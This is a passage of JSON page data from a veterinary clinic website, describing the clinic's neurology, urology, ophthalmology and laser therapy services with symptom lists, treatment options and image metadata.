system.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The nervous system is one of the most central systems of your pet’s body, and therefore is vitally important in ensuring they lead a happy and healthy life. The nervous system includes the brain, spinal cord, muscles, and nerves, each of which can come with their own unique set of issues. Veterinary neurologists have been specially trained to treat your pet’s neurological issues, and will ensure that your pet is comfortable through the examination and treatment process. Issues surrounding the nervous system can be severe, so it is imperative that you contact your veterinarian to schedule an appointment at the first sign of trouble. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Being mindful of your pet’s neurological condition and scheduling regular check-ups can be vital to ensure they lead longer and healthier lives. No pet owner wants to see their furry friends in any kind of distress, making neurological check-ups an important part to your animal’s wellness routine. Common neurological issues in animals can include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spinal cord injury","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Head injury","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cancers of the nervous system","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Metabolic brain disorder","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Meningitis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Epilepsy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Herniated disks","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Brain tumors","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vestibular disease","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"You should consider neurology for your pet if they are\nexperiencing any of the following symptoms:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Seizures","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spinal pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Paralysis or drastic weakness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Balance problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Change in behavior","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unlike other conditions and diseases, neurological issues don’t typically go away on their own. This is why it is crucial to take any neurological issues your pet may be having very seriously. Contact your\nveterinarian as soon as there is any sign of trouble.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do you treat neurological issues?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Neurological issues tend to require more advanced forms of treatment. When you bring in your pet, a series of exams will be administered in order to assess the communication pattern from their brain to their nerves, the functionality of their reflexes, and their ability to hold a normal posture. The results of examination will help your veterinarian distinguish which parts of the nervous system are not functioning properly. Depending on your pet’s diagnosis, prescription medication may be necessary. More advanced disorders may require long-term neurological therapy or even neurosurgery. Contact your veterinarian to determine the best plan for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6QUJowwpgunHr7CqrECEmO"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Old-Stare","title":null,"altText":"Black elderly dog looking at something ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Old-Stare","url":"https://images.ctfassets.net/rt5zmd3ipxai/01IKTIxmPD5nzSafcOYkQ2/72e18ffcdd1f18330193d921ea2daa3b/neurology-senior-dog-stare.jpg","size":200984,"width":1800,"height":1200,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4GWItvxXVpYAPwKU69XcEM"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"gBpiS7OcVqpFRDEfFH0QD"},"serviceName":"Urology","serviceUrl":"urology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary diseases are some of the most common and severe disorders in pets. We can diagnose and treat many of these urological conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary urology deals with the diagnosis and treatment of the urinary tract and kidneys. Urinary diseases (especially UTIs) are some of the most common and severe diseases in dogs, cats, and other animals. Oftentimes symptoms go unnoticed until they become life-threatening.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some symptoms and urological disorders may be caused by a concurrent condition. If your pet is experiencing any of the following, you should bring them in to see us for an examination. However, urinary obstruction is a medical emergency, so if your pet is unable to pass urine they need to be treated immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fever","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bloody or cloudy urine","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inability to urinate","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Loss of bladder control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Strong odor urine","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increased frequency of urination","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soiling inappropriate places","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Obsessive licking of urinary opening","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lethargy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Weight loss","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vomiting","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the pet’s symptoms and examination, your veterinarian may diagnose your pet with a urinary disease. Urinary diseases are common diseases in animals, and require medical attention. Common urological disorders include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Kidney disease and failure","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urine crystal and bladder stones","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Incontinence","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract obstruction","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Feline urological syndrome","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How will you treat my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some conditions are simply treatable with medications, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Antibiotics","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Nutritional counsel and dietary management","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Medical therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drug Therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Blood pressure control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral catheterization","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soft tissue surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bladder stone surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"78xBnQBcgF5bo6IwiXkIOS"},"name":"[SH] IMAGE CONTAINER - MASTER Clinic - Dog-Cat-Vet-Holding-Center","title":null,"altText":"Veterinarian holding a dog and a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA-Clinic-dog-cat-vet-holding-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qCzn1akKzWGBmYOL7G7fO/c1cc260af459013c7100183409d58b85/NVA-Clinic-dog-cat-vet-holding-center.jpeg","size":1248198,"width":4995,"height":2809,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6dRZPUXTO33R6ejJ7wpl62"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"251qmukcvtqlNL56Z7mctC"},"serviceName":"Ophthalmology","serviceUrl":"ophthalmology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We can diagnose and treat a number of eye conditions your pet may be suffering from including glaucoma, cataracts, retinal diseases, and more.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Veterinary ophthalmology deals with the diagnosis and treatment of eye disorders and diseases in cats, dogs, and other animals. Eye conditions such as cataracts are fairly common in pets and may require surgery to heal, while other conditions require less intensive treatment to manage. We will work closely with you to identify the source of any eye symptoms your pet may be experiencing, and develop the best treatment plans for the long-term health of your pet’s eyes.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why would my pet need ophthalmology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Most humans visit the eye doctor at least once a year. It is also essential we keep our pet’s eyes healthy as well.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"There are a number of eye disorders your pet may experience. Some of these conditions may occur as side effects of another disease your pet may have. For example, cataracts are most likely inherited from a concurrent condition such as diabetes.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When would my pet need ophthalmology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet is experiencing any of the following, you should bring them in for an examination.","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" Watery eyes","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" Excessive blinking","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Squinting","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Redness","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Puffiness","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bulging around the eyes","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Sunken eyes","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dehydration","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Sensitivity to light","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Excessive tears","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of appetite","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Rubbing or pawing at the face","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Whining","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Noticeable decrease in vision or suspected blindness","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How will you treat my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some treatments can be performed quickly, while others may require surgery.","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Eyelid surgery (entropion, ectropion, and mass removals)","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prolapsed gland surgery (aka Cherry Eye)","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Medical management of ulcers","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Glaucoma and uveitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Corneal debridement","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6tepr2xXMLwOHVGFZuMzU5"},"name":"IMAGE CONTAINER - MASTER Studio - Cat-Blue Eyes-Looking Up and Sitting-Right","title":null,"altText":"Cat with bright blue eyes looking up","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Cat-Blue Eyes-Looking Up and Sitting-Right","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Ywfuw88FCP30nOQ3yW6lx/8cdb2748fa737cf7af838fb8820ad4ed/NVA-Studio-Cat-Blue_Eyes-Looking_Up_and_Sitting-Right.jpg","size":4150286,"width":5184,"height":3456,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"3txpQKnhyQLkzqc4pnw6y6"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - Holistic \u0026 Therapy Services","sectionHeadline":"Holistic \u0026 Therapy Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"37yt1zjKB5H4vB20HqQhbZ"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1uBRRf7zbxV39OPKgMtGik"},"serviceName":"Laser Therapy ","serviceUrl":"laser-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy is a surgery-free, drug-free, noninvasive treatment to reduce pain, inflammation, and speed the healing process. Veterinary laser therapy has been scientifically proven to help treat post-surgical pain and many acute and chronic conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy uses a beam of light to deeply penetrate tissue, absorbing into the cell without damaging it and inducing a response called “photo-bio-modulation,” which helps reduce pain. While treating the affected area, the laser light generates a feeling of gentle and soothing warmth.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need laser therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Therapy lasers are primarily used to reduce swelling, pain, and speed the healing process. These mechanisms allow us to successfully treat a wide range of conditions non-invasively and without drugs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies indicate that laser-treated wounds heal 30-50% faster than the typical required healing time. Just a single laser treatment can reduce swelling and speed up the healing process post-surgery. Skin wounds, abrasions, bite injuries, dermatitis, and burns all respond well to laser therapy as well.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our laser therapy uses a more modern and high-powered therapeutic laser that can deliver adequate dosages of laser energy (photons) painlessly and efficiently to deeper tissues. This laser is extremely beneficial in treating chronic conditions such as arthritis, hip dysplasia, back disease or injury, and degenerative joint diseases. This is a great therapy option for geriatric patients who suffer from one or more of these chronic painful conditions, as well as the aches and pains that come naturally with aging. There are many reports of pets returning to normal, or almost normal function after laser therapy. More chronic and severe cases may require multiple treatment sessions to fully benefit.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider laser therapy for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy can be useful for your pet in a number of ways. The following are common clinical  conditions where veterinary laser therapy may be used as treatment. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Musculoskeletal pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Immunoregulation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Traumatic wound healing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgical wound healing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increasing the metabolism of specific tissues","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does laser therapy work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treatment protocols are unique to each patient and condition, varying in time, complexity, and cost. Laser therapy can also be used to enhance other treatment plans we recommend. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fortunately, laser therapy can be administered without touching the painful area, providing immediate pain relief and edema control to sensitive tissues. We also use therapeutic lasers to stimulate muscle and acupuncture points painlessly and without needles so your pet is as comfortable as possible.\nWith advanced equipment and progressive methodology, we are committed to providing the best possible laser therapy pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6x09D6eH6se6LF4T016ZNx"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Vet-Petting","title":null,"altText":"Veterinarian petting a dog with tilting head","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-dog-vet-petting-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qVEBBAFGo6KBfIueMMRAC/f612c9013f33ff60bd2ce3de24a005dd/laser-therapy-vet-petting-dog.jpg","size":168774,"width":1800,"height":1200,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6xacD1YZ6HnaAj4xudU6RI"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6cJduRWULspNu4rTi7xsgK"},"serviceName":"Acupuncture Therapy ","serviceUrl":"acupuncture-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Acupuncture therapy for your pet is a pain-free way to treat a variety of 